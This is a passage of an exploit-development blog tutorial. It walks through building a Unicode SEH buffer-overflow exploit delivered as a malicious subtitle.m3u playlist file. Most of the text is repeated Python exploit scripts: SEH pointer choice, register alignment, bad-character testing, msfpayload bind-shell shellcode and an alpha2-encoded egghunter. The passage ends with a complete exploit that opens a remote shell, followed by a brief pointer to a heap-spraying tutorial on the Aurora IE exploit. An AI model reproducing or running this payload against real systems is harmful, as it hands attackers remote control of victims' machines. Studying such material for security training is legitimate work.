To make things even more difficult we must also fill SEH with an address that points to a POP POP RET or a similar instruction (read up on SEH exploits if you don't get this). However not only must this address point to this, but the parts that make up the address must be executable when expanded in memory.

So...yeah. This is what makes this exploit general all around hell (mostly...more pain to come later).

To generate Unicode compatible pointers for overwriting SEH we do the following once the program has fully loaded:

!mona seh -cp unicode
This will output a file called seh.txt with all of the pointers. Which in my case was 50 pointers. *sigh* And only one of them actually works from what I have found. *sigh*

Anyway this is the pointer you need to overwrite SEH with:

0x004600eb 

We will change our exploit to accommodate this:

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "B" * 2
seh = "\xeb\x46"
exploit = junk + nseh + seh
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

I have looked through that list of 50 pointers and found that this one occurs about 25-30 pointers into the list. So basically you would of had to test 30 invalid pointers to find one that would work. This is where the manual work comes into play big time for this exploit.

As for NSEH its relatively simple. I can't explain how they came up with this (cause I sure as hell didn't think of it first) but it works wonderfully and actually makes perfect sense.

NSEH should be:

\x61\x62
Why? Very good question. Basically in memory this expands out to this:

61                 POPAD
006200         ADD BYTE PTR DS:[EDX], AH
Basically the first instruction will "pop all double-word (32-bit) registers from the stack" (definition taken from https://en.wikipedia.org/wiki/X86_instruction_listings)

This helps to set all values in the registers to valid addresses so that when do manipulation on them later on they don't point to invalid addresses such as 0x0000000000.

That Second Instruction: More Than Meets the Eye

The second instruction is really what is important to us though. For the purposes of our exploit this simply acts as a NOP instruction. What it does is take the higher two bytes of AX and place them into the address pointed to by EDX. This does nothing in our exploit as EDX does not point to any part of memory that we care about and is thus this can be used as a NOP between instructions.

This will come in handy in a sec. For now lets just make the changes to our exploit and double check that it works fine:


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
junk2 = "\x90" * (6000 - len(nseh+seh))
exploit = junk + nseh + seh + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

* Note: I'm not sure why the SEH part has to be done 2 times over. Something I'm still looking into. *

If all works fine we should see the following:


We can see that our SEH handler has been correctly overwritten. We now place a breakpoint on this address:


And then if we continue we see this:


YAY :) So we look like we are getting there :)

Adjusting Them Registerrrrs

However we see a small problem:


We only have 38F bytes or 911/2 = 455.5 bytes for our shellcode.

Now you may think this is not a problem, however consider the following:
  1. We still need to encode our payload into Unicode. The additional instructions that will decode our payload from Unicode into the proper instructions that we want will take up extra space.
  2. In order for this Unicode decoder to work (we will be using alpha2) we need to point a register to the beginning of our shellcode. Atm most of our registers point to various locations within our buffer but not to the beginning of the buffer itself. However EBX seems to point to the beginning so we can use this. (Note if it didn't we would have to manually adjust it. You can see how to do this at http://fuzzysecurity.com/tutorials/expDev/5.html )
Which brings us to the problem of adjusting the registers so that one of our registers point to the beginning of our shellcode. We also realize that we are going to need an egghunter to find a full copy of our payload in memory that doesn't cross a memory border. This egghunter will also need to be encoded in Unicode in order for it to work properly.

adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....

Well when I say the beginning of the shellcode I really mean 12 bytes into the shellcode. Again this won't be repeated here but you can check this for yourself if you want. To account for this we will add in another section to accommodate  for this:

buffer = "\x62" * 12

Our new exploit looks like this:


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  = "\x90" * (6000 - len(junk+nseh+seh+adjust+buffer))


exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()


The first of these instructions will absorb the \x00 from the \xc3 instruction and turn into our NOP instruction. The next 11 will not be executed and turn into \x62\x00:


If all goes well when you execute the RETN instruction you should hit the first "\x90" and the display should look similar to mine:


Finding Bad Characters

Next we need to identify bad characters that will cause our exploit to fail. To do this do the following:


  1. Download generatecodes.pl from http://exploit.co.il/wp-content/uploads/2010/05/generatecodes.txt
  2. Edit the code and remove the line:
    1. GetOptions('help|?|' => \$help);
  3. Run the code with Perl and put the resulting output into a file.
Ok once you have done that its a simple matter of copy and pasting each line in place of the "\x90"s, then dumping the code in memory and checking that none of the bytes are corrupted or are missing/modified.

Here is the list of codes in case the code doesn't work for you:
"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e"
"\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d"
"\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c"
"\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b"
"\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a"
"\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59"
"\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68"
"\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77"
"\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86"
"\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95"
"\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4"
"\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3"
"\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2"
"\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe"
"\xff"


So this is what you would change your code to for the first run:

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e"


exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
You should quickly realize that in that line \x00 is not a valid character. Remove it and try again.


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e"

exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()


We see we still have a problem. Lets split the string up into two segments of equal length and try the first segment.

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x01\x02\x03\x04\x05\x06\x07\x08"

exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
This appears to work. All of the bytes appear in memory correctly and none of them seem to have been changed at all (note that the \x00 's that you see before and after each byte in this string are normal as the program will translate these bytes into Unicode)

Lets try with the other string again:

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x09\x0a\x0b\x0c\x0d\x0e"

exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

Woops. Still a problem. Split it up again.

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x09\x0a\x0b"
#\x0c\x0d\x0e
exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
Still a problem. Try again with just \x09\x0a?


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x09\x0a"
#\x0b\x0c\x0d\x0e
exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

And would you believe it. We still have an error. Testing out \x09 and \x0a by themselves should reveal that \x0a is another bad character. Once you are done you can take \x0a and replace the other characters back in.


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x09\x0b\x0c\x0d\x0e"
exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
Which returns an error yet again. Try it with just \x0b and you will find its not that one? \x0d?

#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x0d" 

exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
Yep thats the one. So we also can add \x0d to our list of bad characters. There are no more bad characters for that line so you can place the remaining characters from that line back and you should see them all appear in memory correctly.


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
junk2  =  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0d\x0e" 

exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()
This should now work with all characters appearing correctly in memory. Repeat this process for each line that I pasted above. You should generate the following list of bad characters:


  • \x00
  • \x0a
  • \x0d
  • \x1a
  • \x3a
  • \x5c
  • \x80

Generating The Bind Shell

To generate the bind shell we could use msfvenom. However I found it kept on including the bad characters in my final payload. So I decided to do it the old way (aka the way I like to do it :P ) :

msfpayload windows/shell/bind_tcp R | msfencode -a x86 -b "\x00\x0a\x0d\x1a\x3a\x5c\x80" -t c
This should generate you shellcode. Copy and paste it into a new file and search through it for each of the bad characters to double check that none of them slipped through. If all is good, make a new section in the code for this shellcode:


#!/usr/bin/python
junk  = "\x41" * 4078
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
shellcode = (
"\xdb\xc2\xd9\x74\x24\xf4\xbf\xe6\xcb\xb6\xa3\x5d\x33\xc9\xb1"
"\x4b\x31\x7d\x19\x83\xc5\x04\x03\x7d\x15\x04\x3e\x4a\x4b\x41"
"\xc1\xb3\x8c\x31\x4b\x56\xbd\x63\x2f\x12\xec\xb3\x3b\x76\x1d"
"\x38\x69\x63\x96\x4c\xa6\x84\x1f\xfa\x90\xab\xa0\xcb\x1c\x67"
"\x62\x4a\xe1\x7a\xb7\xac\xd8\xb4\xca\xad\x1d\xa8\x25\xff\xf6"
"\xa6\x94\xef\x73\xfa\x24\x0e\x54\x70\x14\x68\xd1\x47\xe1\xc2"
"\xd8\x97\x5a\x59\x92\x0f\xd0\x05\x03\x31\x35\x56\x7f\x78\x32"
"\xac\x0b\x7b\x92\xfd\xf4\x4d\xda\x51\xcb\x61\xd7\xa8\x0b\x45"
"\x08\xdf\x67\xb5\xb5\xe7\xb3\xc7\x61\x62\x26\x6f\xe1\xd4\x82"
"\x91\x26\x82\x41\x9d\x83\xc1\x0e\x82\x12\x06\x25\xbe\x9f\xa9"
"\xea\x36\xdb\x8d\x2e\x12\xbf\xac\x77\xfe\x6e\xd1\x68\xa6\xcf"
"\x77\xe2\x45\x1b\x01\xa9\x01\xe8\x3f\x52\xd2\x66\x48\x21\xe0"
"\x29\xe2\xad\x48\xa1\x2c\x29\xae\x98\x88\xa5\x51\x23\xe8\xec"
"\x95\x77\xb8\x86\x3c\xf8\x53\x57\xc0\x2d\xf3\x07\x6e\x9e\xb3"
"\xf7\xce\x4e\x5b\x12\xc1\xb1\x7b\x1d\x0b\xda\x4a\x39\xe7\x8d"
"\xae\xbd\x19\x12\x27\x5b\x73\xba\x61\xf3\xec\x78\x56\xcc\x8b"
"\x83\xbd\x60\x03\x14\x8a\x6e\x93\x1b\x0b\xa5\xb7\xb0\xa4\x2e"
"\x4c\xdb\x71\x4e\x53\xf6\xd2\x07\xc4\x8c\xb2\x6a\x74\x90\x9f"
"\x1f\x76\x04\x1b\xb6\x21\xb0\x21\xef\x06\x1f\xda\xda\x1c\x96"
"\x4e\xa5\x4a\xd7\x9e\x25\x8b\x81\xf4\x25\xe3\x75\xac\x75\x16"
"\x7a\x79\xea\x8b\xef\x81\x5b\x7f\xa7\xe9\x61\xa6\x8f\xb6\x9a"
"\x8d\x11\x8b\x4c\xe8\x97\xfd\xfa\x18\x54"
)
junk2  =  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0d\x0e"
exploit = junk + nseh + seh + adjust + buffer + junk2
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

 Please note that the reason we don't encode the payload in Unicode is because you can actually find a copy of the payload that hasn't been converted into Unicode in memory. To check this do:

  • View - Memory
  • Click on the first entry starting with the lowest number.
  • Right click and click search.
  • Enter a copy of some of the bytes from your code.
  • Observe the fact that Immunity finds a copy of your code unconverted in memory.


Generating the Unicode Egghunter + Tag

To generate the last section of this exploit we will need to use skylined's alpha2 alphanumeric shellcode encoder. You can find a copy here: alpha2.c.

We also need an egghunter. This was obtained from one of corelanc0d3r's awesome tutorials on egghunters. The code is recreated below (taken from https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/)

"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # this is the marker/tag: w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

The next step we will need to do is encode this egghunter into Unicode. To do this we take the code from above and paste it into a new file:

#!/usr/bin/python
print ("\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8\x77\x30\x30\x74\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")

Run that script and redirect the output to a file called egghunter.raw. Then do:

gcc alpha2.c -o alpha2

and do:

./alpha2 --unicode --uppercase eax < egghunter.raw > egghunter

The send egghunter over to your host PC and add it into the exploit.

Finally we add the tag to our exploit, making the final exploit look like this (and yes i forgot to take out junk2 in the last one in case your wondering why this one looks a little different ;) ):

#!/usr/bin/python
junk  = "\x41" * (4078-(len(tag + shellcode))
nseh = "\x61\x62"
seh = "\xeb\x46" * 2
adjust = "\x53" # PUSH EBX
adjust = "\x62" # NOP padding to absorb the \x00's that will be added
                         # after the \x53 instruction in memory
adjust = "\x58" # POP EAX  to make eax point to the beginning of our shellcode.
adjust = "\x62" # NOP padding
adjust = "\x50" # PUSH EAX to push eax to the stack...
adjust = "\x62" # NOP padding
adjust = "\xc3" # RETN to go to the beginning of the shellcode....
buffer = "\x62" * 12
tag = "w00tw00t"
shellcode = (
"\xdb\xc2\xd9\x74\x24\xf4\xbf\xe6\xcb\xb6\xa3\x5d\x33\xc9\xb1"
"\x4b\x31\x7d\x19\x83\xc5\x04\x03\x7d\x15\x04\x3e\x4a\x4b\x41"
"\xc1\xb3\x8c\x31\x4b\x56\xbd\x63\x2f\x12\xec\xb3\x3b\x76\x1d"
"\x38\x69\x63\x96\x4c\xa6\x84\x1f\xfa\x90\xab\xa0\xcb\x1c\x67"
"\x62\x4a\xe1\x7a\xb7\xac\xd8\xb4\xca\xad\x1d\xa8\x25\xff\xf6"
"\xa6\x94\xef\x73\xfa\x24\x0e\x54\x70\x14\x68\xd1\x47\xe1\xc2"
"\xd8\x97\x5a\x59\x92\x0f\xd0\x05\x03\x31\x35\x56\x7f\x78\x32"
"\xac\x0b\x7b\x92\xfd\xf4\x4d\xda\x51\xcb\x61\xd7\xa8\x0b\x45"
"\x08\xdf\x67\xb5\xb5\xe7\xb3\xc7\x61\x62\x26\x6f\xe1\xd4\x82"
"\x91\x26\x82\x41\x9d\x83\xc1\x0e\x82\x12\x06\x25\xbe\x9f\xa9"
"\xea\x36\xdb\x8d\x2e\x12\xbf\xac\x77\xfe\x6e\xd1\x68\xa6\xcf"
"\x77\xe2\x45\x1b\x01\xa9\x01\xe8\x3f\x52\xd2\x66\x48\x21\xe0"
"\x29\xe2\xad\x48\xa1\x2c\x29\xae\x98\x88\xa5\x51\x23\xe8\xec"
"\x95\x77\xb8\x86\x3c\xf8\x53\x57\xc0\x2d\xf3\x07\x6e\x9e\xb3"
"\xf7\xce\x4e\x5b\x12\xc1\xb1\x7b\x1d\x0b\xda\x4a\x39\xe7\x8d"
"\xae\xbd\x19\x12\x27\x5b\x73\xba\x61\xf3\xec\x78\x56\xcc\x8b"
"\x83\xbd\x60\x03\x14\x8a\x6e\x93\x1b\x0b\xa5\xb7\xb0\xa4\x2e"
"\x4c\xdb\x71\x4e\x53\xf6\xd2\x07\xc4\x8c\xb2\x6a\x74\x90\x9f"
"\x1f\x76\x04\x1b\xb6\x21\xb0\x21\xef\x06\x1f\xda\xda\x1c\x96"
"\x4e\xa5\x4a\xd7\x9e\x25\x8b\x81\xf4\x25\xe3\x75\xac\x75\x16"
"\x7a\x79\xea\x8b\xef\x81\x5b\x7f\xa7\xe9\x61\xa6\x8f\xb6\x9a"
"\x8d\x11\x8b\x4c\xe8\x97\xfd\xfa\x18\x54"
)
egghunter =
(
"PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBC6SQGZKOLO0B0RQZOSR88MNNOLKUPZSDJO6XT7NPNP3DTKKJ6OD5JJ6OBUK7KOYWLJA"
)
exploit = junk + tag + shellcode + nseh + seh + adjust + buffer + egghunter
handler = open ("subtitle.m3u", "w")
handler.write(exploit)
handler.close()

Two things to note here:

  1. You have to place the tag + shellcode before the NSEH and SEH overwrite. If you were to have placed it after the egghunter, the shellcode would have ran past the end of the memory block allocated for the program and you shellcode would have been truncated.
  2. When we adjust the length of the junk, we don't times the len of tag + shellcode by 2. This is because when we calculated the amount of  \x41 's to use for junk, we already took into account Unicode expansion into our total offset. Thus we don't need to times the tag+shellcode by 2 to account for this.

Anyway thats all I have for now guys. If you want to watch a video of this in action you can see my fairly bad video down here (you will want to watch this in 720 px or higher):


Thanks for reading :)

-tekwizz123


Wednesday, August 22, 2012

Heap Spraying Tutorial - Aurora IE Exploit

Heres a little tutorial I made on Heap Spraying using the Aurora IE Exploit as an example.

The video and sound are two seperate files. Sorry thats just the way it is. Couldn't make it any other way.

Here is the link:

http://tekwizz123.bitcrack.net/uploads/

The two files are below that.

Have fun :)

-tekwizz123